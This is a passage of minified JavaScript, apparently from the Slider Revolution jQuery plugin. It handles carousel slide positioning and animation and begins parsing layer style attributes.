d=0;d<a.arr.length;d++)_R[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),_R[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return i&&(_R.loadImages(r,e,1),_R.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,i,t,a,r){var o=_R[e].carousel;if(_R[e].slides)for(var s=0;s<_R[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};\"off\"===o.spin&&(n.transformOrigin=\"50% \"+(\"h\"===o.orientation?o.vertical_align:\"center\")),n.force3D=!0,n.transformStyle=\"3D\"!=_R[e].parallax.type&&\"3d\"!=_R[e].parallax.type?\"flat\":\"preserve-3d\",!0!==r&&tpGS.gsap.set(_R[e].slides[s],n)}},updateCarouselRows:function(e){if(\"carousel\"===_R[e].sliderType)for(var i=0;i<_R[e].slideamount;i++)_R.carouselRowAdjustment(_R[e].carousel,e,i)},carouselRowAdjustment:function(e,i,t){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[t]&&(e.slidesWithRowAdjustions[t]=!0,_R.getRowHeights(i,t),_R.putMiddleZoneInPosition(i,t))},getNextSlide:function(e,i,t,a,r){var o,s=_R[e].carousel,n=!0,l=0,d=!1,c=i,$=i;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===t&&(d=!0);for(var g=!1;(s.snap||!a)&&!d;){if(g||a&&Math.abs(l)>=Math.abs(i)||void 0===i&&_R[e].slides[s.focused]===s.trackArr[o].elem){i=l;break}c=l;var h=_R.getNext(e,t,l,o,void 0===a);(g=h.breakLoop)||(l=h.tempDelta,o=h.trackIndex)}var m=s.lastPos+i;return a&&s.focusedOnPress!=s.focusedPreSnap&&(m=Math.abs($+s.lastPos-m)<=Math.abs($+s.lastPos-(c+s.lastPos))?m:c+s.lastPos),d&&(m=s.lastPos,i=-s.arr[s.closestArr][s.translate]),{target:m,overshoot:n,delta:i,trackIndex:o}},getNext:function(e,i,t,a,r){var o=_R[e].carousel,s=\"right\"===i?1:-1,n=!1;return\"start\"===o.align&&\"left\"===i?t+=(o.trackArr[a][o.length]+o.space)*s:\"center\"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:\"end\"===o.align&&\"right\"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),\"right\"===i?--a<0&&(a=o.infinity?o.trackArr.length-1:a+1,o.infinity||(n=!0)):++a>=o.trackArr.length&&(a=o.infinity?0:a-1,o.infinity||(n=!0)),n||(\"start\"===o.align&&\"right\"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),\"center\"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:\"end\"!==o.align||\"left\"!==i||(t+=(o.trackArr[a][o.length]+o.space)*s)),{tempDelta:t,trackIndex:a,breakLoop:n}},getCarDir:function(e,i,t){var a=_R[e].carousel,r=t-i,o=\"right\";a.sameSlide=!1;var s=0,n=0;if(a.infinity){for(var l=i;l!=t;)n+=1,l=++l>=a.slideamount?0:l;for(l=i;l!=t;)s+=1,l=--l<0?a.slideamount-1:l;o=n<=s?\"left\":\"right\"}else a.infinity||(o=t-i>=0?\"left\":\"right\",n=Math.abs(t-i),0!==r||(o=\"right\",a.sameSlide=!0));return a.steps=n<=s?n:s,a.direction=o,o},getLastPos:function(e){var i=_R[e].carousel;if(i.trackArr){for(var t=0,a=0,r=0;r<i.trackArr.length;r++)_R[e].slides[i.closest]===i.trackArr[r].elem&&(i.trackIndex=r),_R[e].slides[i.closest]===i.arr[r].elem&&(t=i.arr[r][i.translate],\"center\"===i.align&&(a=(i[i.wraplength]-i.arr[r][i.length])/2),\"end\"===i.align&&(a=i[i.wraplength]-i.arr[r][i.length]),i.lastOffset=a);i.lastPos=parseFloat(i.proxy._gsap[i.translate])-t-(parseFloat(i.proxy._gsap[i.translate])-parseFloat(i.follower._gsap[i.translate])),i.lastPos+=a}},swipeAnimate:function(e){var i=_R[e.id].carousel,t=e.id;if(_R.getLastPos(t),i.arr&&i.arr[i.closestArr]&&i.arr[i.closestArr].elem!=_R[e.id].slides[i.focused]){var a=_R.getCarDir(t,i.trackIndex,i.focused),r=_R.getNextSlide(e.id,void 0,a,!1);i.target=r.target,(i.infinity||i.snap)&&(i.infinity||\"v\"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:!(i.target>=0)||i.snap||(i.target=0)),i.lerpSpeed=1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(i.steps>=2?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),_R.carLerpHandler(t,\"skip\"),i.activeSlide=i.closestArr,_R.snapCompleted(t)}}),i.lerp=cancelAnimationFrame(i.lerp),i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler))}},defineCarouselElements:function(e){var i=_R[e].carousel;i.infbackup=i.infinity,i.maxVisiblebackup=i.maxVisibleItems,i.slide_offset=\"none\",i.slide_offset=0,i.cached_slide_offset=0,i.wrap=jQuery(_R[e].canvas[0].parentNode),0!==i.maxRotation&&(\"3D\"===_R[e].parallax.type||\"3d\"===_R[e].parallax.type)&&tpGS.gsap.set(i.wrap,{perspective:\"1600px\",transformStyle:\"preserve-3d\"})},setCarouselDefaults:function(e,i,t){var a=_R[e].carousel;if(a.stretchCache=void 0===a.stretchCache?a.stretch:a.stretchCache,a.stretch=!!_R[e].infullscreenmode||a.stretchCache,a.slide_width=Math.round(!0!==a.stretch&&\"v\"!==a.orientation?_R[e].gridwidth[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.width),a.slide_height=Math.round(!0!==a.stretch?_R[e].infullscreenmode?_R.getWinH(e)-_R.getFullscreenOffsets(e):_R[e].gridheight[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.height),a.ratio=a.slide_width/a.slide_height,a.len=_R[e].slides.length,a.maxwidth=_R[e].slideamount*a.slide_width,a.maxheight=_R[e].slideamount*a.slide_height,!0!=a.justify&&a.maxVisiblebackup>a.len&&(a.maxVisibleItems=a.len%2?a.len:a.len+1),a.wrapwidth=a.maxVisibleItems*a.slide_width+(a.maxVisibleItems-1)*a.space,a.wrapheight=a.maxVisibleItems*a.slide_height+(a.maxVisibleItems-1)*a.space,a.wrapwidth=\"auto\"!=_R[e].sliderLayout?a.wrapwidth>_R[e].canv.width?_R[e].canv.width:a.wrapwidth:a.wrapwidth>_R[e].module.width?0!==_R[e].module.width?_R[e].module.width:_R[e].canv.width:a.wrapwidth,a.wrapheight=\"auto\"!=_R[e].sliderLayout?a.wrapheight>_R[e].canv.height?_R[e].canv.height:a.wrapheight:a.wrapheight>_R[e].module.height?0!==_R[e].module.height?_R[e].module.height:_R[e].canv.height:a.wrapheight,!0===a.justify){a.slide_height=Math.round(\"fullscreen\"===_R[e].sliderLayout?_R[e].module.height:_R[e].gridheight[_R[e].level]),a.slide_widths=[],a.slide_heights=[],a.slide_widthsCache=void 0===a.slide_widthsCache?[]:a.slide_widthsCache,a.slide_heightsCache=void 0===a.slide_heightsCache?[]:a.slide_heightsCache,a.maxwidth=0;for(var r=0;r<a.len;r++)if(_R[e].slides.hasOwnProperty(r)){var o=_R.gA(_R[e].slides[r],\"iratio\");o=parseFloat(o=void 0===o||0===o||null===o?a.ratio:o),a.slide_widths[r]=Math.round(a.slide_height*o),a.slide_heights[r]=Math.round(a.slide_height),!1!==a.justifyMaxWidth&&(a.slide_widths[r]=Math.min(a.wrapwidth,a.slide_widths[r])),!1!==a.justifyMaxWidth&&(a.slide_heights[r]=Math.min(a.wrapheight,a.slide_heights[r])),a.slide_widths[r]!==a.slide_widthsCache[r]&&(a.slide_widthsCache[r]=a.slide_widths[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{width:a.slide_widths[r]})),a.slide_heights[r]!==a.slide_heightsCache[r]&&(a.slide_heightsCache[r]=a.slide_heights[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{height:a.slide_heights[r]})),a.maxwidth+=a.slide_widths[r]+a.space,a.maxheight+=a.slide_heights[r]+a.space}}if(a.infinity=!(a.wrapwidth>=a.maxwidth)&&a.infbackup,a.forceBAlign&&a.slide_height<.6*a.wrapheight&&a.wrapwidth<a.maxwidth?a.infinity=!0:a.forceBAlign&&(a.infinity=!1),!0!==a.quickmode){a.wrapoffset=\"center\"===a.horizontal_align?(_R[e].canv.width-_R[e].outNavDims.right-_R[e].outNavDims.left-a.wrapwidth)/2:0,a.wrapoffset=\"auto\"!=_R[e].sliderLayout&&_R[e].outernav?0:a.wrapoffset<_R[e].outNavDims.left?_R[e].outNavDims.left:a.wrapoffset;var s=\"3D\"==_R[e].parallax.type||\"3d\"==_R[e].parallax.type?\"visible\":\"hidden\",n=\"right\"===a.horizontal_align?{left:\"auto\",right:a.wrapoffset+\"px\",width:a.wrapwidth,overflow:s}:\"left\"===a.horizontal_align||a.wrapwidth<_R.winW?{right:\"auto\",left:a.wrapoffset+\"px\",width:a.wrapwidth,overflow:s}:{right:\"auto\",left:\"auto\",width:\"100%\",overflow:s};(void 0===a.cacheWrapObj||n.left!==a.cacheWrapObj.left||n.right!==a.cacheWrapObj.right||n.width!==a.cacheWrapObj.width)&&(window.requestAnimationFrame(function(){tpGS.gsap.set(a.wrap,n),_R[e].carousel.wrapoffset>0&&tpGS.gsap.set(_R[e].canvas,{left:0})}),a.cacheWrapObj=jQuery.extend(!0,{},n)),a.inneroffset=\"right\"===a.horizontal_align?a.wrapwidth-a.slide_width:0,a.windhalf=\"auto\"===_R[e].sliderLayout?_R[e].module.width/2:_R.winW/2}a.lastWrapwidth===a.wrapwidth&&a.lastWrapheight===a.wrapheight||window.requestAnimationFrame(function(){_R.positionCarousel(e)})}}),triggerCarouselChange=function(e,i){var t=_R[e].carousel,a=i&&_R[e].slides[_R[e].pr_next_key]?jQuery(_R[e].slides[_R[e].pr_next_key]):_R[e].pr_next_slide;_R[e].c.trigger(\"revolution.slide.carouselchange\",{slider:e,slideIndex:parseInt(_R[e].pr_active_key,0)+1,slideLIIndex:_R[e].pr_active_key,slide:a,currentslide:a,prevSlideIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0),prevSlide:void 0!==t.oldfocused&&_R[e].slides[t.oldfocused]})},updateEdgeCalculation=function(e,i){var t=_R[e].carousel;void 0!==e&&void 0!==t&&(t.pDiv=\"center\"===i?t.maxVisibleItems/2:t.maxVisibleItems,t.edgeRatio=Math.floor(t.pDiv-(\"center\"===i?0:1))/Math.ceil(t.pDiv),1===t.maxVisibleItems&&(t.edgeRatio=1),t.oEdge=1===t.maxOpacity?1:t.vary_fade?1+(t.maxOpacity-1)*t.edgeRatio:t.maxOpacity,t.oEdge=1===t.maxVisibleItems?t.maxOpacity:t.oEdge,t.oRange=t.maxVisibleItems>1?tpGS.gsap.utils.mapRange(t.edgeRatio,1,t.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,t.oEdge,0),t.oRangeMin=tpGS.gsap.utils.mapRange(-1/t.maxVisibleItems,-1.1/t.maxVisibleItems,1,0))},initCarArrays=function(e){var i=_R[e].carousel;if(void 0!==e&&void 0!==i){tpGS.gsap.set([i.proxy,i.follower],{x:\"+=0\",y:\"+=0\"}),i.arr=[],i.trackArr=[];for(var t=0;t<_R[e].slides.length;t++)i.arr.push({elem:_R[e].slides[t]}),i.trackArr.push({elem:_R[e].slides[t]})}},dircheck=function(e,i){return null===e||jQuery.isEmptyObject(e)?i:void 0===e?\"right\":e},breduc=function(e,i){return Math.abs(e)>Math.abs(i)?e>0?e-Math.abs(Math.floor(e/i)*i):e+Math.abs(Math.floor(e/i)*i):e},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),$=jQuery,version=\"6.6.0\",splitTypes=[\"chars\",\"words\",\"lines\"],HR=[\"Top\",\"Right\",\"Bottom\",\"Left\"],CO=[\"TopLeft\",\"TopRight\",\"BottomRight\",\"BottomLeft\"],hr=[\"top\",\"right\",\"bottom\",\"left\"],jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{checkLayerDimensions:function(e){var i=!1;for(var t in _R[e.id].layers[e.skey])if(_R[e.id].layers[e.skey].hasOwnProperty(t)){var a=_R[e.id].layers[e.skey][t],r=_R[e.id]._L[a.id];r.eow!==a.offsetWidth&&\"true\"!==_R.gA(a,\"vary-layer-dims\")&&(i=!0),r.lastknownwidth=r.eow,r.lastknownheight=r.eoh,r._slidelink||_R[e.id].caches.calcResponsiveLayersList.push({a:_R[e.id]._L[a.id].c,b:e.id,c:0,d:r.rsp_bd,e:e.slideIndex})}return i},requestLayerUpdates:function(e,i,t,a){var r,o,s,n;if(void 0!==t)r=t,_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(void 0===_R[e]._L[r]._ligid||!0!==_R[e]._L[_R[e]._L[r]._ligid].childrenAtStartNotVisible?(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,n=(\"row\"===_R[e]._L[r].type||\"column\"===_R[e]._L[r].type||\"group\"===_R[e]._L[r].type)&&void 0!==_R[e]._L[r].frames&&void 0!==_R[e]._L[r].frames.frame_999&&void 0!==_R[e]._L[r].frames.frame_999.transform&&\"\"+_R[e]._L[r].frames.frame_999.transform.opacity!=\"0\",s=1===_R[e]._L[r].pVisRequest?\"remove\":n?s:\"add\",o=1===_R[e]._L[r].pVisRequest?\"remove\":n?\"add\":o):(s=\"add\",o=\"remove\"),\"group\"===_R[e]._L[r].type&&\"add\"==o&&(1===_R[e]._L[r].pVisStatus?\"visible\":0===_R[e]._L[r].pVisStatus?\"hidden\":_R[e]._L[r].pVisStatus)==\"hidden\"&&(s=\"add\"),void 0!==o&&_R[e]._L[r].p[0].classList[o](\"rs-forceuntouchable\"),void 0!==s&&_R[e]._L[r].p[0].classList[s](\"rs-forcehidden\")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:1===_R[e]._L[r].pVisStatus?\"visible\":0===_R[e]._L[r].pVisStatus?\"hidden\":_R[e]._L[r].pVisStatus})),void 0===a||\"ignore\"===a||0===a||(a++,\"enterstage\"===i||\"leavestage\"===i||\"framestarted\"===i?_R.isFirefox(e)?-1===_R[e]._L[r].p[0].style.transform.indexOf(\"perspective\")&&(_R[e]._L[r].p[0].style.transform+=(0===_R[e]._L[r].p[0].style.transform.length?\" \":\"\")+\"perspective(\"+a+\"px)\"):(window.isSafari11||!0===_R[e]._L[r].maskHasPerspective||0!==_R[e]._L[r].p[0].style.perspective.length)&&\"none\"!=_R[e]._L[r].p[0].style.perspective||(_R[e]._L[r].p[0].style.perspective=a+\"px\"):\"frameended\"!==i||(_R.isFirefox(e)?_R[e]._L[r].p[0].style.transform=_R[e]._L[r].p[0].style.transform.replace(\"perspective(\"+a+\"px)\",\"\"):window.isSafari11||(_R[e]._L[r].p[0].style.perspective=_R[e]._L[r].p[0].style.perspective.replace(a-1+\"px\",\"\"))));else for(r in _R[e]._L)_R[e]._L.hasOwnProperty(r)&&(_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,0===_R[e]._L[r].pVisStatus?_R[e]._L[r].p[0].classList.add(\"rs-forcehidden\"):_R[e]._L[r].p[0].classList.remove(\"rs-forcehidden\")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:_R[e]._L[r].pVisStatus})));\"enterstage\"===i&&void 0!==t&&void 0!==_R[e]._L[t].esginside&&_R[e]._L[t].esginside.length>0&&void 0!==_R[e]._L[t].esginside.esredraw&&_R[e]._L[t].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var i,t=_R[e].pr_processing_key||_R[e].pr_active_key||0;if(_R[e].middleZones&&_R[e].middleZones.length>0&&void 0!==_R[e].middleZones[t])for(i=0;i<_R[e].middleZones[t].length;i++)tpGS.gsap.set(_R[e].middleZones[t][i],{y:Math.round(_R[e].module.height/2-_R[e].middleZones[t][i].offsetHeight/2)+\"px\"});if(_R[e].smiddleZones&&_R[e].smiddleZones.length>0)for(i=0;i<_R[e].smiddleZones.length;i++)tpGS.gsap.set(_R[e].smiddleZones[i],{y:Math.round(_R[e].module.height/2-_R[e].smiddleZones[i].offsetHeight/2)+\"px\"})},getRowHeights:function(e,i){if(!_R[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var t=0,a=0,r=0,o=void 0!==i?i:_R[e].pr_processing_key||_R[e].pr_active_key||0,s=void 0!==i?i:_R[e].pr_active_key||0;if(_R[e].rowMiddleHeights=void 0==_R[e].rowMiddleHeights?{}:_R[e].rowMiddleHeights,_R[e].rowMiddleHeights[o]=0,_R[e].rowzones&&_R[e].rowzones.length>0){if(void 0!==_R[e].rowzones[o])for(var n=0;n<_R[e].rowzones[o].length;n++)_R[e].rowzonesHeights[o][n]=_R[e].rowzones[o][n][0].offsetHeight,t+=_R[e].rowzonesHeights[o][n],\"true\"==_R[e].rowzones[o][n][0].dataset.middle&&(_R[e].rowMiddleHeights[o]+=_R[e].rowzonesHeights[o][n]);if(s!==o)for(n=0,_R[e].rowMiddleHeights[s]=0;n<_R[e].rowzones[s].length;n++)_R[e].rowzonesHeights[s][n]=_R[e].rowzones[s][n][0].offsetHeight,a+=_R[e].rowzonesHeights[s][n],\"true\"==_R[e].rowzones[s][n][0].dataset.middle&&(_R[e].rowMiddleHeights[s]+=_R[e].rowzonesHeights[s][n])}if(_R[e].srowzones&&_R[e].srowzones.length>0)for(n=0,_R[e].rowMiddleHeights.static=0;n<_R[e].srowzones.length;n++)r+=_R[e].srowzones[n][0].offsetHeight,\"true\"==_R[e].srowzones[n][0].dataset.middle&&(_R[e].rowMiddleHeights.static+=_R[e].srowzones[n][0].offsetHeight);t=t<r?r:t;var l=void 0===_R[e].rowHeights?[]:_R[e].rowHeights.cache,d=new Date().getTime();return void 0!==_R[e].rowHeights&&d-_R[e].rowHeights.tz<300?_R[e].rowHeights.cache.length>5&&(t=_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1]===t?_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-2]:_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1],d=_R[e].rowHeights.tz):l=[],{cur:t,last:a,cache:l,tz:d}},getGridOffset:function(e,i,t,a){var r=\"grid\"===t?_R[e].canv.width:\"carousel\"!==_R[e].sliderType||a?_R[e].canv.width:_R[e].carousel.slide_width,o=_R[e].useFullScreenHeight?_R[e].module.height:\"grid\"===t?_R[e].content.height:\"carousel\"!==_R[e].sliderType||a?_R[e].module.height:_R[e].canv.height,s=\"slide\"===t||\"carousel\"==_R[e].sliderType&&\"v\"==_R[e].carousel.orientation?0:Math.max(0,\"fullscreen\"==_R[e].sliderLayout?_R[e].module.height/2-_R.iHE(e)*(_R[e].keepBPHeight?1:_R[e].CM.h)/2:_R[e].autoHeight||void 0!=_R[e].minHeight&&_R[e].minHeight>0||_R[e].keepBPHeight?_R[e].canv.height/2-_R.iHE(e)*_R[e].CM.h/2:0),n=\"slide\"===t?0:Math.max(0,\"carousel\"===_R[e].sliderType&&\"v\"!==_R[e].carousel.orientation?0:_R[e].canv.width/2-_R.iWA(e,i)*_R[e].CM.w/2);return\"slide\"!==t&&\"carousel\"===_R[e].sliderType&&a&&void 0!==_R[e].carousel&&void 0!==_R[e].carousel.horizontal_align&&(n=Math.max(0,\"center\"===_R[e].carousel.horizontal_align?0+(_R[e].module.width-_R.iWA(e,\"static\")*_R[e].CM.w)/2:\"right\"===_R[e].carousel.horizontal_align?_R[e].module.width-_R[e].gridwidth[_R[e].level]*_R[e].CM.w:n)),[r,o,n,s]},initLayer:function(e){var i,t,a,r=e.id,o=e.skey;for(var s in _R[r].layers[e.skey])if(_R[r].layers[e.skey].hasOwnProperty(s)){var n=_R[r].layers[e.skey][s],l=jQuery(n),d=_R.gA(n,\"initialised\"),c=d?_R[r]._L[n.id]:l.data();if(\"individual\"===e.skey&&(c.slideKey=void 0===c.slideKey?_R.gA(l.closest(\"rs-slide\")[0],\"key\"):c.slideKey,c.slideIndex=void 0===c.slideIndex?_R.getSlideIndex(r,c.slideKey):c.slideIndex,e.slideIndex=c.slideIndex,o=c.slideKey),void 0===d){if(_R.revCheckIDS(r,n),_R[r]._L[n.id]=c,c.ford=void 0===c.ford?\"frame_0;frame_1;frame_999\":c.ford,c.ford=\";\"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(\";\"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:\"l\",type:\"rectangle\"},c.clip=c.clip.split(\";\"),c.clip)c.clip.hasOwnProperty(i)&&(\"u\"==(t=c.clip[i].split(\":\"))[0]&&(c.clipPath.use=\"true\"==t[1]),\"o\"==t[0]&&(c.clipPath.origin=t[1]),\"t\"==t[0]&&(c.clipPath.type=t[1]));c.frames=buildFrameObj(c,r),c.caches={},c.OBJUPD={},c.c=l,c.p=_R[r]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?_R[r]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?_R[r]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?\"reset\":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?\"column\"===c.type||\"row\"===c.type?\"off\":\"on\":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?\"on\":c.rsp_o,c.basealign=void 0===c.basealign?\"grid\":c.basealign;let $;if(c.group=\"group\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-GROUP\"))||\"group\"===c.type&&null!==($=_R.closestNode(l[0].parentNode,\"RS-GROUP\"))?\"group\":\"column\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-COLUMN\"))?\"column\":\"row\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-ROW\"))?\"row\":void 0,c._lig=null!=$?jQuery($):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column=\"RS-COLUMN\"===l[0].tagName?jQuery(_R.closestNode(l[0],\"RS-COLUMN-WRAP\")):\"none\",c._row=\"RS-COLUMN\"===l[0].tagName&&jQuery(_R.closestNode(l[0],\"RS-ROW\")),c._ingroup=\"group\"===c.group,c._incolumn=\"column\"===c.group,c._inrow=\"row\"===c.group,c.fsom=\"true\"==c.fsom||!0==c.fsom,c.fullinset=\"\"+c.fullinset==\"true\",c.position=void 0!==c.pos?\"r\"==c.pos?\"relative\":\"absolute\":c._incolumn?\"relative\":\"absolute\",(c._ingroup||c._incolumn)&&c._lig[0].className.indexOf(\"rs-sba\")>=0&&!(!1===c.animationonscroll&&void 0!==c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=\" rs-sba\",_R[r].sbas[o][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup=\"RS-GROUP\"===l[0].tagName,c.type=c.type||\"none\",\"row\"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone&&(c.zone=_R.closestNode(l[0],\"RS-ZONE\"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:\"\")),c.esginside=jQuery(l[0].getElementsByClassName(\"esg-grid\")[0]),c._isnotext=-1!==jQuery.inArray(c.type,[\"video\",\"image\",\"audio\",\"shape\",\"row\",\"group\"]),c._mediatag=\"html5\"==c.audio?\"audio\":\"video\",c.img=l.find(\"img\"),c.deepiframe=_R.getByTag(l[0],\"iframe\"),c.deepmedia=_R.getByTag(l[0],c._mediatag),c.layertype=\"image\"===c.type?\"image\":l[0].className.indexOf(\"rs-layer-video\")>=0||l[0].className.indexOf(\"rs-layer-audio\")>=0||c.deepiframe.length>0&&(c.deepiframe[0].src.toLowerCase().indexOf(\"youtube\")>0||c.deepiframe[0].src.toLowerCase().indexOf(\"vimeo\")>0)||c.deepmedia.length>0?\"video\":\"html\",c.deepiframe.length>0&&_R.sA(c.deepiframe[0],\"layertype\",c.layertype),\"column\"===c.type&&c.cbgexists&&(c.cbg=jQuery(_R.getByTag(c.p[0],\"RS-COLUMN-BG\")[0]),c.cbgmask=jQuery(_R.getByTag(c.p[0],\"RS-CBG-MASK-WRAP\")[0])),c._slidelink=l[0].className.indexOf(\"slidelink\")>=0,c._isstatic=l[0].className.indexOf(\"rs-layer-static\")>=0,c.slidekey=c._isstatic?\"staticlayers\":o,c._togglelisteners=l[0].getElementsByClassName(\"rs-toggled-content\").length>0,\"text\"===c.type&&(-1!==c.c[0].innerHTML.indexOf(\"{{total_slide_count}}\")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{total_slide_count}}\",_R[r].realslideamount)),c.c[0].innerHTML.indexOf(\"{{current_slide_index}}\")>=0)){if(c._isstatic)c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{current_slide_index}}\",\"<cusli>\"+_R[r].realslideamount+\"</cusli>\"),c.metas.csi.c=c.c[0].getElementsByTagName(\"CUSLI\")[0];else{var p=parseInt(e.slideIndex)+1;c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{current_slide_index}}\",(p<10&&_R[r].realslideamount>9?\"0\":\"\")+p)}}if(c.bgcol=void 0===c.bgcol?l[0].style.background.indexOf(\"gradient\")>=0?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=\"\"===c.bgcol?\"rgba(0, 0, 0, 0)\":c.bgcol,c.bgcol=0===c.bgcol.indexOf(\"rgba(0, 0, 0, 0)\")&&c.bgcol.length>18?c.bgcol.replace(\"rgba(0, 0, 0, 0)\",\"\"):c.bgcol,c.zindex=void 0===c.zindex?l[0].style.zIndex:c.zindex,c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on(\"click\",function(){_R.swaptoggleState([this.id])}),void 0!==c.border){for(i in c.border=c.border.split(\";\"),c.bordercolor=\"transparent\",c.border)if(c.border.hasOwnProperty(i))switch((t=c.border[i].split(\":\"))[0]){case\"boc\":c.bordercolor=t[1];break;case\"bow\":c.borderwidth=_R.revToResp(t[1],4,0);break;case\"bos\":c.borderstyle=_R.revToResp(t[1],4,0);break;case\"bor\":c.borderradius=_R.revToResp(t[1],4,0)}}if(\"svg\"===c.type&&(c.svg=l.find(\"svg\"),c.svgI=_svgprep(c.svgi,r),c.svgPath=c.svg.find(c.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf(\"oc:t\")?_svgprep(c.svgh,r):{}),void 0!==c.btrans){var g=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},g=g.split(\";\"))if(g.hasOwnProperty(i))switch((t=g[i].split(\":\"))[0]){case\"rX\":c.btrans.rX=t[1];break;case\"rY\":c.btrans.rY=t[1];break;case\"rZ\":c.btrans.rZ=t[1];break;case\"o\":c.btrans.o=t[1];break;case\"iosfx\":c.iOSFix=\"default\"==t[1]?\"d\":\"r\"==t[1]?\"rotationX\":t[1]}}if(void 0!==c.tsh){for(i in c.tshadow={c:\"rgba(0,0,0,0.25)\",v:0,h:0,b:0},c.tsh=c.tsh.split(\";\"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((t=c.tsh[i].split(\":\"))[0]){case\"c\":c.tshadow.c=t[1];break;case\"h\":c.tshadow.h=t[1];break;case\"v\":c.tshadow.v=t[1];break;case\"b\":c.tshadow.b=t[1]}}if(void 0!==c.tst){for(i in c.tstroke={c:\"rgba(0,0,0,0.25)\",w:1},c.tst=c.tst.split(\";\"),c.tst)if(c.tst.hasOwnProperty(i))switch((t=c.tst[i].split(\":\"))[0]){case\"c\":c.tstroke.c=t[1];break;case\"w\":c.tstroke.w=t[1]}}if(void 0!==c.bsh){for(i in c.bshadow={e:\"c\",c:\"rgba(0,0,0,0.25)\",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(\";\"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((t=c.bsh[i].split(\":\"))[0]){case\"c\":c.bshadow.c=t[1];break;case\"h\":c.bshadow.h=t[1];break;case\"v\":c.bshadow.v=t[1];break;case\"b\":c.bshadow.b=t[1];break;case\"s\":c.bshadow.s=t[1];break;case\"e\":c.bshadow.e=t[1]}}if(void 0!==c.dim){for(i in c.dim=c.dim.split(\";\"),c.dim)if(c.dim.hasOwnProperty(i))switch((t=c.dim[i].split(\":\"))[0]){case\"w\":c.width=t[1];break;case\"h\":c.height=t[1];break;case\"maxw\":c.maxwidth=t[1];break;case\"maxh\":c.maxheight=t[1];break;case\"minw\":c.minwidth=t[1];break;case\"minh\":c.minheight=t[1]}}if(void 0!==c.xy&&\"row\"!==c.type&&\"column\"!==c.type){for(i in 